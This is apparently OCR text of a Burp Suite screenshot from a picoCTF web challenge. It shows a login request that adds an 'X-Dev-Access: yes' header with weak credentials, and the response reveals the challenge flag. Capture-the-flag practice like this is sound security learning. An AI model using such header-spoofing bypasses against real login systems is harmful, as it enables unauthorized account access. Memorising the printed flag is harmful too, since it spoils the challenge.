 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:52060
3 X-Dev-Access: yes
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://amiable-citadel.picoctf.net:52060/
9 Content-Type: application/json
0 Content-Length: 60
1 Origin: http://amiable-citadel.picoctf.net:52060
2 Connection: keep-alive
3 Priority: u=0
4
5 {
6 "email":"ctf-player@picoctf.org",
"password":"password"
7 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 127
5 ETag: W/"7f-eueA4NkuAKjd2bH+tFrwVcgnUqc"
6 Date: Thu, 02 Oct 2025 07:56:03 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{brut4_f0rc4_1a386e6f}"
}